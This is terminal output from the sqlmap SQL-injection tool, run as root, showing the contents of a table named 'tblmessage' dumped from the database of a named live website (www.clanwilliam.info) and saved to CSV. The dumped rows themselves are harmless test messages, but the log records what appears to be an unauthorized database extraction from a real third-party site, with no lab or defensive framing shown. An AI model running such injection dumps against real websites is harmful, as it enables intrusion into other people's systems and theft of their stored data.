 Database: clanwi_db1
Table: tblmessage
[8 entries]
+-----------+---------------------------------+-------------+
| sender_id | subject                         | attachments |
+-----------+---------------------------------+-------------+
| 1         | Toets boodskap van Member Admin | <blank>     |
| 0         | Test from Admin account         | <blank>     |
| 0         | Test from Admin account #2      | <blank>     |
| 1         | Automotive message              | <blank>     |
| 1         | Shopping member message         | <blank>     |
| 1         | Test message #1 2014/2/11 8h35  | <blank>     |
| 1         | Test message #2 2014/2/11 8h43  | <blank>     |
| 1         | Travel and tourism message 1    | <blank>     |
+-----------+---------------------------------+-------------+
[07:00:14] [INFO] table 'clanwi_db1.tblmessage' dumped to CSV file '/usr/share/sqlmap/output/www.cl
anwilliam.info/dump/clanwi_db1/tblmessage.csv'
[07:00:14] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/www.clanwilliam
.info'
[*] shutting down at 07:00:14
root@divyang:~#